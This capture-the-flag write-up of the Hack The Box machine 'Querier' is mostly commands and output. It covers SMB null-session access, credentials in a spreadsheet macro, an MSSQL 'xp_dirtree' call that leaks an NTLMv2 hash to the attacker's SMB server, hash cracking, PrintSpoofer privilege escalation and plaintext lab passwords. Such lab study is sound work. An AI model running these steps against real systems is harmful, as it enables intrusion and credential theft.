Host entries:
1
10.10.10.125 QUERIER querier.htb.local querier.htb
If Active Directory => NTP Synchronization with the domain controller.
Content
- SMB Null Session
- Macro identification on XSLM
- MSSQL connection and XP_DIRTREE abusing
- Capturing Hash NTLMv2 with impacket-smbserver
- SeImpersonatePrivilege abuse with PrintSpoofer
- Extra: Hardcoded Credentials on GPP
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
nmap -p- -sS --open --min-rate 5000 -Pn -n -vvv -oG allPorts 10.10.10.125
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.125 () Status: Up
Host: 10.10.10.125 () Ports: 135/open/tcp//msrpc///, 139/open/tcp//netbios-ssn///, 445/open/tcp//microsoft-ds///, 1433/open/tcp//ms-sql-s///, 5985/open/tcp//wsman///, 47001/open/tcp//winrm///, 49664/open/tcp/////, 49665/open/tcp/////, 49666/open/tcp/////, 49667/open/tcp/////, 49668/open/tcp/////, 49669/open/tcp/////, 49670/open/tcp/////, 49671/open/tcp/////
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
nmap -sCV -p 135,139,445,1433,5985,47001,49664,49665,49666,49667,49668,49669,49670,49671 -n -Pn -oN nmap/targeted $TARGET
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-24 22:25 EDT
Nmap scan report for 10.10.10.125
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-04-25T02:05:06
|_Not valid after: 2053-04-25T02:05:06
| ms-sql-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: QUERIER
| DNS_Domain_Name: HTB.LOCAL
| DNS_Computer_Name: QUERIER.HTB.LOCAL
| DNS_Tree_Name: HTB.LOCAL
|_ Product_Version: 10.0.17763
|_ssl-date: 2023-04-25T02:26:42+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| ms-sql-info:
| 10.10.10.125:1433:
| Version:
| name: Microsoft SQL Server 2017 RTM
| number: 14.00.1000.00
| Product: Microsoft SQL Server 2017
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb2-time:
| date: 2023-04-25T02:26:38
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.20 seconds
SMB Server allows Null Session inside the share we identify the following file:
1
2
3
4
5
6
7
8
smbclient //10.10.10.125/Reports -N
Try "help" to get a list of possible commands.
smb: \>
smb: \> dir
. D 0 Mon Jan 28 17:23:48 2019
.. D 0 Mon Jan 28 17:23:48 2019
Currency Volume Report.xlsm A 12229 Sun Jan 27 16:21:34 2019

Analyzing such file with libre office we can see that there are some macros inside the file, and within there are some credentials:
Exploitation
Credentials can be abused to connect to the database via -windows-auth flag with impacket-mssqlclient
1
impacket-mssqlclient reporting:'PcwTWTHRwryjc$c6'@10.10.10.125 -p 1433 -windows-auth
Inside the database we figure out that we can abuse the store procedure xp_dirtree as follows:
1
2
3
4
5
# On MSSQL Database
SQL> xp_dirtree '\\10.10.16.3\smbFolder'
# On Local SMB Server
mssql-svc::QUERIER:aaaaaaaaaaaaaaaa:b3b0394de521e05770107d7fe25abf31:010100000000000000f37f0e2277d901ddf254c8a9edcf400000000001001000480077006100420072004e004c00700003001000480077006100420072004e004c00700002001000440078006c0055004d00510057004a0004001000440078006c0055004d00510057004a000700080000f37f0e2277d90106000400020000000800300030000000000000000000000000300000566073c64a37e4c7a4f134a66825f8122c78c7e68dc2e89ab9af254688c3e8680a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e003300000000000000000000000000
Then we proceed to crack the hash with hashcat:
1
2
3
D:\Programas\hashcat-6.2.5>hashcat.exe -m 5600 -a 0 hash.txt rockyou.txt
mssql-svc::QUERIER:aaaaaaaaaaaaaaaa:b3b0394de521e05770107d7fe25abf31:010100000000000000f37f0e2277d901ddf254c8a9edcf400000000001001000480077006100420072004e004c00700003001000480077006100420072004e004c00700002001000440078006c0055004d00510057004a0004001000440078006c0055004d00510057004a000700080000f37f0e2277d90106000400020000000800300030000000000000000000000000300000566073c64a37e4c7a4f134a66825f8122c78c7e68dc2e89ab9af254688c3e8680a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e003300000000000000000000000000:corporate568
Root privesc
Enumerating the privileges with this user we identify the SeImpersonatePrivilege:
1
2
3
4
5
6
7
8
9
10
11
C:\Windows\Temp\privesc> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description
============== ===========
SeAssignPrimaryTokenPrivilege Replace a process level token SelncreaseQuotaPrivitege Adjust memory quotas for a process
SeChangeNotifyPrivilege Bypass traverse checking
SelmpersonatePrivilege Impersonate a client after authentication
SeCreateGlobalPrivilege Create global objects
SelncreaseWorkingSetPrivilege Increase a process working set
Also enumerating the system server info we identify that this server is a Windows Server 2019:
1
2
3
4
C:\Users\Administrator\Desktop> systemínfo
Host Name: QUERIER
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
In order to abuse of SeImpersonatePrivilege we can abuse of PrintSpoofer to escalate privileges:
1
2
3
4
5
6
7
8
9
C:\Windows\Temp\privesc> PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SelmpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami whoami
nt authority\system
Post Exploitation
There is another way to escalate privileges through hardcoded credentials of Administrator (this are to be found via WinPEAS.exe):
1
2
3
4
5
6
7
8
9
10
11
12
C:\Windows\Temp\privesc> winPEASx64.exe
....
Cached GPP Passwords
C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Found C:\ProgramData\Microsoft\Group Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Name: Administrator
NewName: [BLANK]
cPassword: MyUnclesAreMarioAndLuigi!!1!
Changed: 2019-01-28 23:12:48
...
Credentials
1
2
3
reporting:PcwTWTHRwryjc$c6
mssql-svc:corporate568
Administrator:MyUnclesAreMarioAndLuigi!!1!